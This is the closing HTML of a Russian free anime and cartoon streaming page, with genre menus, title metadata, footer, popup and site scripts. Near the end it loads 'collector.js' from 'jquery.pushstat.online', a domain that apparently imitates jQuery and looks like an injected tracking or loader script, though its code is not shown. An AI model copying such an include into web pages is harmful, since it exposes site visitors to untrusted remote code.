<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>



<div class="parent"> 
<div class="genresection">
<a href="/boevik.html"><li>боевик</li></a><a href="/vampiry.html"><li>ВАМПИРЫ</li></a><a href="/voennoe.html"><li>ВОЕННОЕ</li></a><a href="/garem.html"><li>ГАРЕМ</li></a><a href="/demony.html"><li>ДЕМОНЫ</li></a><a href="/drama.html"><li class="gen">ДРАМА</li></a><a href="/history.html"><li>ИСТОРИЯ</li></a><a href="/kiberpank.html"><li>киберпанк</li></a><a href="/comedy.html"><li>КОМЕДИЯ</li></a><a href="/magiya.html"><li>МАГИЯ</li></a><a href="/meha.html"><li>МЕХА</li></a><a href="/mystery.html"><li>МИСТИКА</li></a><a href="/muzyka.html"><li>МУЗЫКА</li></a><a href="/povsednevnost.html"><li>ПОВСЕДНЕВНОСТЬ</li></a><a href="/adventure.html"><li class="gen">ПРИКЛЮЧЕНИЯ</li></a><a href="/romantika.html"><li>РОМАНТИКА</li></a><a href="/samurajskij-boevik.html"><li>Самурайский боевик</li></a><a href="/sverhestestvennoe.html"><li class="gen">СВЕРХЪЕСТЕСТВЕННОЕ</li></a><a href="/syodze.html"><li>СЁДЗЕ</li></a><a href="/sejnen.html"><li>СЕЙНЕН</li></a><a href="/syonen.html"><li class="gen">СЁНЕН</li></a><a href="/skazka.html"><li>сказка</li></a><a href="/sport.html"><li>СПОРТ</li></a><a href="/super-sila.html"><li>СУПЕР СИЛА</li></a><a href="/horror.html"><li>УЖАСЫ</li></a><a href="/scifi.html"><li>ФАНТАСТИКА</li></a><a href="/fantasy.html"><li>ФЭНТЕЗИ</li></a><a href="/shkola.html"><li>ШКОЛА</li></a><a href="/ekshen.html"><li class="gen">ЭКШЕН</li></a><a href="/etti.html"><li>ЭТТИ</li></a></div>

<div class="genresection2">

<li class="fin">ЗАВЕРШЕН</li>
<li class="year">2014</li><li class="country">Япония</li><li class="time">24 минуты</li> <li class="ven"><span class="_kinopoisk"></span>8.2</li><li class="venan"><span class="_mallogo"></span>8.2</li><div class="ven0"><img src="https://all-freefilms.art/wp-content/uploads/2019/08/David-Production-4.png" height="40"></div>
</div>
</div>


</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#30515c5c1d564255551d56595c5d431e5e55447049515e5455481e4245" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d5c5151105b4f5858105b5451504e13524f5a7d445c53595845134f48">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"8451","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>